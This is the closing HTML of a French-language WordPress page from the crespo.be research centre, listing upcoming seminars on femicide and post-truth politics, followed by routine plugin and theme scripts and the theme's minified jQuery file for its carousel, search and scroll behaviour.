	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-02-17">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Fév		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			17		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-12113 tribe_events type-tribe_events status-publish has-post-thumbnail hentry" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-02-17">
		<span class="tribe-event-date-start">12 h 30 min</span> - <span class="tribe-event-time">14 h 00 min</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.crespo.be/event/cycle-violences-de-genre-feminicides/"
		title="[Cycle Violences de genre] Féminicides"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		[Cycle Violences de genre] Féminicides	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-03-03">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Mar		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			3		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-12095 tribe_events type-tribe_events status-publish hentry" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-03-03">
		<span class="tribe-event-date-start">12 h 30 min</span> - <span class="tribe-event-time">14 h 00 min</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.crespo.be/event/cycle-verite/"
		title="[Cycle séminaire post-vérité]  La part politique des catégories environnementales"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		[Cycle séminaire post-vérité]  La part politique des catégories environnementales	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-14">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Avr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			14		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-12406 tribe_events type-tribe_events status-publish hentry" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-14">
		<span class="tribe-event-date-start">10 h 00 min</span> - <span class="tribe-event-time">12 h 00 min</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://www.crespo.be/event/seminaire-crespo-cesir-engage-les-complotistes-et-les-frigos-vides-sociologie-politique-de-lengagement-dans-les-mobilisations-antipass-parisiennes-2020-2022/"
		title="[Cycle séminaire post-vérité]  Les « complotistes » et les « frigos vides ». Sociologie politique de l&rsquo;engagement dans les mobilisations antipass parisiennes (2020-2022)"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		[Cycle séminaire post-vérité]  Les « complotistes » et les « frigos vides ». Sociologie politique de l&rsquo;engagement dans les mobilisations antipass parisiennes (2020-2022)	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://www.crespo.be/events/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="Voir plus d’évènements."
	>
		Voir le calendrier	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="54ca8178-41b1-45e1-85f4-33efe193a9fd"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"016fcec710","tvn2":""}</script>	</div><!-- #sidebar-primary -->

		</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
		
			<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">
		    
		<div class="colophon-inner">
			<div class="colophon-top clear-fix">
							</div><!-- .colophon-top -->
			<div class="colophon-mid clear-fix">
							</div><!-- .colophon-mid -->
			<div class="colophon-bottom clear-fix">
									<div class="colophon-column">
						<div class="copyright">
							Copyright &copy; All rights reserved.						</div><!-- .copyright -->
					</div><!-- .colophon-column -->
				
									<div class="colophon-column">
						<div class="site-info">
							Education Soul by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>						</div><!-- .site-info -->
					</div><!-- .colophon-column -->
							</div><!-- .colophon-bottom -->
		</div><!-- .colophon-inner -->

					</div><!-- .container --></footer><!-- #colophon -->
		
		</div><!-- #page -->
		<a href="#page" class="scrollup" id="btn-scrollup"><i class="fas fa-angle-up"></i></a>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://www.crespo.be/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1766357114&amp;isAdmin=0&amp;ver=6.6.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.crespo.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"8163","site_url":"https:\/\/www.crespo.be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="uagb-forms-js-js-extra">
/* <![CDATA[ */
var uagb_forms_data = {"ajax_url":"https:\/\/www.crespo.be\/wp-admin\/admin-ajax.php","uagb_forms_ajax_nonce":"b24e0561bb"};
var uagb_forms_data = {"ajax_url":"https:\/\/www.crespo.be\/wp-admin\/admin-ajax.php","uagb_forms_ajax_nonce":"b24e0561bb","recaptcha_site_key_v2":"","recaptcha_site_key_v3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/forms.min.js?ver=2.15.3" id="uagb-forms-js-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/uploads/uag-plugin/assets/8000/uag-js-8163.js?ver=1765805990" id="uag-script-8163-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/js/skip-link-focus-fix.min.js?ver=20130115" id="education-soul-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="education-soul-navigation-js-extra">
/* <![CDATA[ */
var educationSoulScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/js/navigation.min.js?ver=1.0.0" id="education-soul-navigation-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/third-party/slick/js/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" id="education-soul-custom-js-extra">
/* <![CDATA[ */
var educationSoulCustomOptions = {"go_to_top_status":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/themes/education-soul/js/custom.min.js?ver=1.0.0" id="education-soul-custom-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.crespo.be/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.crespo.be/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://www.crespo.be/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://www.crespo.be/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<style id='tribe-events-widgets-v2-events-list-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-color-text-events-title: #dd1c1c;
--tec-color-text-event-title: #dd1c1c;
--tec-color-link-primary: #dd3333;
--tec-color-link-accent: #dd3333;
--tec-color-link-accent-hover: rgba(221,51,51, 0.8);
			}
</style>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.crespo.be/wp-content/themes/education-soul/js/custom.min.js?ver=1.0.0
body_size: 350
content:
jQuery(document).ready(function(e){e(".education-soul-carousel").slick(),0<e(".search-icon").length&&(e(".search-icon").on("click",function(o){o.preventDefault(),e(this).parent().toggleClass("toggled-on"),e(".search-icon").hide(),e(".search-box-wrap").show(),e(".search-close-icon").show(),e(".search-icon").next().focus()}),e(".search-close-icon").on("click",function(o){o.preventDefault(),e(this).parent().toggleClass("toggled-on"),e(".search-box-wrap").hide(),e(".search-close-icon").hide(),e(".search-icon").show(),e(".search-close-icon").prev().focus()}));var o,n=e("#news-ticker");0<n.length&&n.easyTicker({direction:"up",easing:"swing",speed:"slow",interval:3e3,height:"auto",visible:1,mousePause:1,controls:{up:".btn-up",down:".btn-down"}}),1===parseInt(educationSoulCustomOptions.go_to_top_status,10)&&(o=e("#btn-scrollup"),e(window).on("scroll",function(){100<e(this).scrollTop()?o.fadeIn():o.fadeOut()}),o.on("click",function(){return e("html, body").animate({scrollTop:0},600),!1}))});